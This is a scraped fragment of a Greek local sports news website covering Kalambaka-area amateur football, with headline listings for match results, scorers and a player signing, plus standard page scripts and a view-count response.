        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:28:45+00:00" >19/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b5%cf%85%ce%b8%cf%85%ce%bc%ce%af%ce%bf%cf%85-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%af%ce%b6%ce%b5%ce%b9/" rel="bookmark" class="td-image-wrap" title="Ο Παναγιώτης Παπαευθυμίου συνεχίζει στα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/Meteora-NeoxoriP1030353-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/Meteora-NeoxoriP1030353-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/Meteora-NeoxoriP1030353-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ο Παναγιώτης Παπαευθυμίου συνεχίζει στα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b5%cf%85%ce%b8%cf%85%ce%bc%ce%af%ce%bf%cf%85-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%af%ce%b6%ce%b5%ce%b9/" rel="bookmark" title="Ο Παναγιώτης Παπαευθυμίου συνεχίζει στα Μετέωρα">Ο Παναγιώτης Παπαευθυμίου συνεχίζει στα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-03T22:53:28+00:00" >03/07/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b7-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%ce%ae-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%cf%84%ce%b7%ce%bd-%cf%80%ce%b9%ce%b1%ce%bb/" rel="bookmark" class="td-image-wrap" title="Η Βασιλική νίκησε εκτός έδρας την Πιαλεία 6-1"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/02/325802463_494009652712336_9163225466721217140_n-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/02/325802463_494009652712336_9163225466721217140_n-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/02/325802463_494009652712336_9163225466721217140_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Η Βασιλική νίκησε εκτός έδρας την Πιαλεία 6-1" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b7-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%ce%ae-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%cf%84%ce%b7%ce%bd-%cf%80%ce%b9%ce%b1%ce%bb/" rel="bookmark" title="Η Βασιλική νίκησε εκτός έδρας την Πιαλεία 6-1">Η Βασιλική νίκησε εκτός έδρας την Πιαλεία 6-1</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-12T19:20:06+00:00" >12/02/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970133387ece
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7324]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"7324":13}